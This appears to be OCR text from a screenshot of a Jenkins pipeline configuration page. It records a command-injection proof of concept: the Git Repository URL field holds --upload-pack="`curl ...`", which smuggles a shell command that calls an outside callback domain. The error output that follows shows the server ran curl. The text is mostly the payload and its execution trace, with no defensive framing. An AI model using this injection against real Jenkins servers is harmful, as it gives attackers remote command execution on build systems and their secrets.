 General Build Triggers Advanced Project Options Pipeline
Pipeline
Definition Pipeline script from SCM
SCM Git
Repositories
Repository URL --upload-pack="`curl t00ls.d108faaa5ac0cb7ffdd874624
Failed to connect to repository : Command "git
ls-remote -h --upload-pack="`curl
t00ls.d108faaa5ac0cb7ffdd874624d051e01.tu4.org`"
HEAD" returned status code 128:
stdout:
stderr: % Total % Received % Xferd Average
Speed Time Time Time Current
Dload Upload Total
Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:--
--:--:-- 0 0 0 0 0 0 0 0 0 --:--:--
0:00:01 --:--:-- 0 0 0 0 0 0 0 0
0 --:--:-- 0:00:02 --:--:-- 0 0 0 0 0 0
0 0 0 --:--:-- 0:00:03 --:--:-- 0 0 0 0
0 0 0 0 0 --:--:-- 0:00:04 --:--:-- 0 0
0 0 0 0 0 0 0 --:--:-- 0:00:05 --:--:--
0curl: (7) Failed to connect to
t00ls.d108faaa5ac0cb7ffdd874624d051e01.tu4.org
Save Apply